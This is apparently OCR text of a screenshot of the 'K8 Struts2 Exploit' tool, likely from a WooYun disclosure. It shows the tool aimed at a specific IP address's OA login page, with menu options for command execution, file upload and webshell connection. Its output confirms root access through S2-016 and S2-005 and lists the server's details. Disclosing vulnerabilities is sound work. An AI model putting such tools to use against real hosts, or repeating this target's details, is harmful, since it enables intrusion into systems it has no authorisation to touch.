 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://222.178.89.21:8080/oa/login/login/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://222.178.89.21:8080/oa/login/login/login.action
Useage: S2-016
Whoami: root
WebPath: /yusr/jboss/jboss-as/server/default/./deploy/oa.war/
================================================================
Target: http://222.178.89.21:8080/oa/login/login/login.action
Useage: S2-005
Whoami: root
WebPath: /yusr/jboss/jboss-as/server/default/./deploy/oa.war
OS.Name: Linux
OS.Version: 2.6.18-164.el5
Java.Home: /yusr/java/jdk1.6.0_21/jre
Java.Version: 1.6.0_21
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /yusr/jboss/jboss-as/bin
Java.Class.Path: /yusr/jboss/jboss-as/bin/run.jar:/yusr/java/jdk1.6.0_21/lib/tools.jar
Java.IO.Tmpdir: /tmp
================================================================
www.wooyun.org